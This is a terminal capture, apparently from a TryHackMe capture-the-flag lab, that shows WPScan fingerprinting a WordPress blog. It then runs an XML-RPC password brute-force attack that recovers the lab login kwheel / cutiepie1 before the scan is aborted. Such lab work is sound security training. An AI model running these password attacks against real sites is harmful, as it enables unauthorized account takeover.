 kali@kali: ~/ctf/thm/blog
kali@kali: ~/ctf/thm
kali@kali: ~/ctf/thm/blog
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://blog.thm/wp-content/themes/twentytwenty/style.css?ver=1.3, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <=======================================> (21 / 21) 100.00% Time: 00:00:01
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - kwheel / cutiepie1
^Cying bjoel / dookie Time: 00:12:44 < > (6263 / 28691647) 0.02% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: kwheel, Password: cutiepie1
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output. > (6265 / 28691647) 0.02% ETA: ??:??:??
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Sat Oct  3 04:49:00 2020
[+] Requests Done: 6295
[+] Cached Requests: 34
[+] Data Sent: 2.967 MB
[+] Data Received: 3.721 MB
[+] Memory used: 218.578 MB
[+] Elapsed time: 00:12:55
Scan Aborted: Canceled by User
┌──(kali㉿kali)-[~/ctf/thm/blog]
└─$ vim creds
┌──(kali㉿kali)-[~/ctf/thm/blog]
└─$ vim creds
┌──(kali㉿kali)-[~/ctf/thm/blog]
└─$ clear